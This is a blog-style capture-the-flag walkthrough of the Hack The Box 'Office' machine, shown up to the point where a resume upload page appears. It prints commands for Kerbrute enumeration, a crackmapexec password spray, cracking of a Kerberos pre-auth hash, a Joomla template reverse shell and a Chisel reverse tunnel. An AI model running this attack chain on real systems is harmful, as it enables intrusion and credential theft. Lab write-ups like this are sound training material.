Introduction
In this post, Let’s see how to CTF office from HTB and if you have any doubts comment down below 👇🏾
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
Let’s Hack Office HTB 😌
https://www.youtube.com/@techyrick-/videos
Nmap Scan
Scanning the target website.
nmap -sC -sV -T4 -Pn 10.10.11.3

Connect to the hosts by writing “office.htb” and then open it to access various commonly used ports such as 88, 80, SMB, etc.
Directory Enumeration
On the right, there’s a login window. The universal password won’t work. Scan the directory for more information.

I found the Admin’s address. If I access it directly, I can see a Joomla CMS.
Finding the Version of CMS
You can scan the version of this CMS.

Hey there, so here’s the scoop: You can snag the version of the CMS over at http://office.htb/administrator/manifests/files/joomla.xml, and it’s rocking version 4.2.7. Now, for some fun stuff, you can leverage CVE-2023-23752 to make things happen.

I’ve successfully obtained the username and password for the database. Let’s try using this password to log in to the page.

It looks like the password didn’t work. Let’s try an AS-REP attack and utilize the Kerbrute tool to enumerate usernames.
./kerbrute_linux_arm64 userenum --dc dc.office.htb -d office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
Enumerating the Website
I fuzzed out a bunch of users, saved them, and then tested which one can log in to SMB. I used the CME tool, and the password I used is the one obtained using Joomla.
crackmapexec smb 10.10.11.3 -u users.txt -p 'H0lOgrams4reTakIng0Ver754!' --shares

The enumerated user “dwolfe” can log in to SMB and directly access it using SMBClient.
smbclient \\10.10.11.3\'SOC Analysis' -U dwolfe -L

There’s a pcap file inside. Download it and open it with Wireshark to take a look.

Scroll down, and you’ll notice that packets of the krb5 protocol have been sniffed, revealing the Kerberos protocol request. You can observe the hash type in the cipher. For more information, you can refer to this article: https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/


As per the article’s description, the hash type is krb5. In the header, “krb5” represents the hash type, “18” indicates the length of the hash. “tstark” is the username, visible in the data packet. “OFFICE.HTB” is the address at the end.
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
Next, use hashcat directly to crack the hash.
hashcat -m 19900 hash.txt /home/ioi/rockyou.txt

I cracked the password, and it is “playboy69.” I feel that this password seems a bit awkward. I used it to try to log in to the Joomla CMS.


I successfully logged in and used the same old routine to modify the files on the web page.
Reverse Shell

Modified the direct rebound shell.

Get the shell, generate a Metasploit payload, and initiate a session in Metasploit.

After acquiring a session, migrate a process, then upload the RunAScs tool or utilize the runas module to elevate an account.

Successfully obtained the user flag. Enter the “netstat” command to check for open ports in the background.
Privilege Escalation

There’s port 8083. Proxy it to observe its activity. I’ll use Chisel for port forwarding since it offers more stable speed than the built-in port forwarding in Metasploit.
chisel server --port 1133 --reverse.chisel.exe client 10.10.14.8:1133 R:8083:127.0.0.1:8083

The proxy setup was successful. Now, open it up and take a look.
It’s another website. Click “Submit Application” to navigate to another page.

You can see that this is a page for uploading resumes, used for submitting job applications. To apply for a job, upload any resume you want.
